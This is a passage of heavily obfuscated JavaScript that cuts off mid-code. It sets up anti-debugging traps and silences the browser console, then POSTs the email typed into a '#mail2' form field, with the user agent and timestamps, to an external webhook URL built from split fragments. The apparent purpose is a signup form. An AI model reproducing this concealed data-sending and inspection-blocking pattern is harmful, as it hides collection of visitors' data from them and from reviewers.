RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- -0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','42ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- 